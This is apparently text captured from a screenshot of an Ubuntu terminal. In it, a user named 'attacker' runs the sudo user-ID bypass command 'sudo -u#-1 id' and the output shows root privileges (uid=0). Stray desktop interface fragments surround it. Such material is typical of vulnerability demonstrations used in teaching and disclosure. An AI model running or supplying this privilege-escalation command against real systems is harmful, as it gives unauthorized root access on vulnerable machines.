 attacker@shian-Ubuntu: ~
En
23:26
attacker@shian-Ubuntu:~$ sudo -u#-1 id
[sudo] password for attacker:
uid=0(root) gid=1001(attacker) groups=1001(attacker)
attacker@shian-Ubuntu:~$
A
a
>_